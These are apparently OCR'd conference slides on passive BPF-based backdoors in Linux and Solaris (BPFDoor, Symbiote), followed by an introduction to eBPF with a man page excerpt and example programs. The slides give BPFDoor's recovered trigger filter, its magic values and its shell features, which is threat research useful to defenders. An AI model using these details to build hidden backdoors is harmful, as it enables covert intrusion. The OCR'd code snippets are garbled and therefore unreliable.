



#### Tricephalic Hellkeeper: a tale of a passive backdoor

Tristan Pourcelot (tristan.pourcelot [at] exatrack.com)

We recently found a new passive backdoor targeting Linux and Solaris servers, which can use TCP, UDP or ICMP packets as triggers.

In this article we will dive into BPF in order to assess this malware capabilities :D

http://www.exatrack.com



### **China Opens the BPFDoor**

- Plaintext filter recovered from Solaris sample
	- (udp[8:2]=0x7255) or (icmp[8:2]=0x7255) or (tcp[((tcp[12]&0xf0)>>2):2]=0x5293)
- Filter for IPv4 UDP, TCP or ICMP traffic
- Check first 2 bytes for trigger value
	- 0x5293 for TCP
	- 0x7255 for UDP and ICMP

-+---+---+---+---+---+  $3 \mid 4$ | PADDING | PING IP ADDRESS MAGIC PORT PASSWORD (OR COMMAND) PASSWORD (continued)

- Features
	- Bind shell on ports 42391 to 42491
	- Reverse shell to an IP address provided in the packet
	- Send 0x31 "ping" to the IP address
	- Rc4 encrypted tunnel for shells
	- Static list of hardcoded command strings or hashes



## **Symbiote Filter: PRELOADED**

- Found in November 2021
- Targeting LATAM Finance
- Injects into all processes and uses BPF filters to drop packets on ports used by the c2



- Does not have passive activation
- Uses lots of hooks for process and network hiding including LD\_PRELOAD and eBPF uprobes



## **Summary**

- Port knocking packet filter backdoors first seen on Linux in 2001
- Government rootkits with passive backdoors since at least 2007
- Windows backdoors are more sophisticated
	- Hooks at various layers in kernel and user
	- Semi-complex trigger packets with random values
	- Stronger Encryption
- "New" 2022 Linux network backdoors a generation behind
	- Limited to only socket filters
	- Detectable static byte offsets and trigger keywords
	- rc4 encryption at best
- NSA has way better resources than CIA for this work  $\bigodot$







### There's an APT in Your Network Stack





### There's an APT in Your Network Stack





### **Life of a Packet**

- OSI Layer 1 & 2 are handled by NIC and device driver
- Kernel copies packet from PCI memory to rx\_ring queue
- Queues are managed by the Traffic Control QoS layer
	- Give certain traffic priority, add metadata to packets
- Netfilter reads packets from queue to apply L3 routing rules
- IP Network Frames are assembled into Packets [tcp, udp, etc]
- Firewall and other filter layers process packets
- Packets are copied to appropriate sockets



 $BPF(2)$ 

### **What is eBPF**

• In December 2014, Linux kernel 3.18 was released with the addition of the bpf() system call which implements the eBPF API

 $BPF(2)$ Linux Programmer's Manual **NAME** top bpf - perform a command on an extended BPF map or program

#### **SYNOPSIS** top

#include <linux/bpf.h>

int bpf(int  $cmd$ , union bpf\_attr  $*attr$ , unsigned int  $size$ );

• eBPF extends BPF instructions to 64bit and adds the concept of BPF Maps which are arrays of persistent data structures that can be shared between eBPF programs and userspace daemons

#### **DESCRIPTION** top

The bpf() system call performs a range of operations related to extended Berkeley Packet Filters. Extended BPF (or eBPF) is similar to the original ("classic") BPF (cBPF) used to filter network packets. For both cBPF and eBPF programs, the kernel statically analyzes the programs before loading them, in order to ensure that they cannot harm the running system.

eBPF extends cBPF in multiple ways, including the ability to call a fixed set of in-kernel helper functions (via the BPF\_CALL opcode extension provided by eBPF) and access shared data structures such as eBPF maps.



### **What is eBPF**

• eBPF extended the original BPF concept to allow users to write general purpose programs and call out to kernel provided helper APIs prog type is one of the available program types:

#### eBPF programs

The BPF\_PROG\_LOAD command is used to load an eBPF program into the kernel. The return value for this command is a new file descriptor associated with this eBPF program.

```
char bpf log buf[LOG BUF SIZE];
```

```
int
bpf_prog_load(enum bpf_prog_type type,
               const struct bpf insn *insns, int insn cnt,
               const char *license)
\left\{ \right.union bpf attr attr = \{.prog type = type,
         .insns
                    = ptr to u64(insns),
         \sinsh \cot = insh \cot,
         . license = ptr to u64(license),
         . log buf = ptr to u64(bpf log buf),
         .log size = LOG BUF SIZE,.log level = 1.
    \};
    return bpf(BPF PROG LOAD, &attr, sizeof(attr));
-}
```
BPF PROG TYPE KPROBE, BPF PROG TYPE SCHED CLS, BPF PROG TYPE SCHED ACT,

BPF PROG TYPE TRACEPOINT, BPF PROG TYPE XDP,

BPF PROG TYPE PERF EVENT,

BPF PROG TYPE CGROUP SKB,

BPF PROG TYPE LWT IN,

BPF\_PROG\_TYPE\_LWT\_OUT,

BPF\_PROG\_TYPE\_LWT\_XMIT,

BPF PROG TYPE SOCK OPS,

BPF\_PROG\_TYPE\_CGROUP\_DEVICE,

BPF PROG TYPE RAW TRACEPOINT,

BPF PROG TYPE LWT SEG6LOCAL,

BPF\_PROG\_TYPE\_FLOW\_DISSECTOR,

/\* See /usr/include/linux/bpf.h for the full list.  $*/$ 

BPF\_PROG\_TYPE\_LIRC\_MODE2, BPF\_PROG\_TYPE\_SK\_REUSEPORT,

BPF\_PROG\_TYPE\_CGROUP\_SOCK\_ADDR,

BPF PROG TYPE SK SKB,

BPF PROG TYPE SK MSG,

BPF\_PROG\_TYPE\_CGROUP\_SOCK,

#### enum bpf prog type { BPF PROG TYPE UNSPEC,

 $/*$  Reserve 0 as invalid program type \*/ BPF\_PROG\_TYPE\_SOCKET\_FILTER,



### **Linux eBPF Applications**



**More projects on https://ebpf.io/projects**



• eBPF programs can be compiled from C source using LLVM

### #include "bpf\_helpers.h"

```
SEC("bind")
int hello(void *ctx) {
    bpf_printk("Hello world\n");
    return 0;
```
 $\mathbf{\}}$ 

```
C:\ebpf-for-windows\tests\sample>clang -target bpf -02 -Werror -c hello.c \
-T \ldots \ldots include -T \ldots \ldots external bpftool
```


• The resulting output is an ELF object with eBPF bytecode stored in ELF sections





• Here's an example of a more practical eBPF program for dropping certain packets





• Here's an example of a more practical eBPF program for dropping certain packets

```
if ((char*)ctx->data + sizeof(ETHERNET_HEADER) + sizeof(IPV4_HEADER) + sizeof(UDP_HEADER) > (char*)ctx->data_end)
        goto Done;
   ethernet header = (ETHERNET HEADER*)ctx->data;if (ntobs(ethernet header-yrpe) == 0x0800)// IPV4.IPV4 HEADER* ipv4 header = (IPV4 HEADER*)(ethernet header + 1);
       if (ipv4 header->Protocol == IPPROTO UDP) {
           // UDP.
           char* next header = (char*)ipv4 header + sizeof(uint32 t) * ipv4 header->HeaderLength;
           if ((char*)next header + sizeof(UDP HEADER) > (char*)ctx-)data end)goto Done;
